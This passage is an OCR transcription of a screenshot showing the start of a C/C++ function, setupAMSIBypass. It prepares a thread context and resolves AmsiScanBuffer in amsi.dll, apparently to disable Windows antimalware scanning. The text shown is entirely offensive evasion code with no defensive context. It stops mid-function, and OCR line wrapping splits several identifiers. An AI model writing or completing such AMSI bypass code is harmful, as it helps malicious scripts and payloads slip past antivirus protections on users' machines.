
HANDLE setupAMSIBypass(){

    CONTEXT threadCtx;

    memset(&threadCtx, 0, sizeof(thr
eadCtx));

    threadCtx.ContextFlags = CONTEXT
_ALL;

    //Load amsi.dll if it hasn't be 
loaded alreay.

    if(g_amsiScanBufferPtr == nullpt
r){

        HMODULE amsi = GetModuleHand
leA("amsi.dll");

        if(amsi == nullptr){

            amsi = LoadLibraryA("ams
i.dll");

        }

        if(amsi != nullptr){

            g_amsiScanBufferPtr = (P
VOID)GetProcAddress(amsi, "AmsiScanB
uffer");
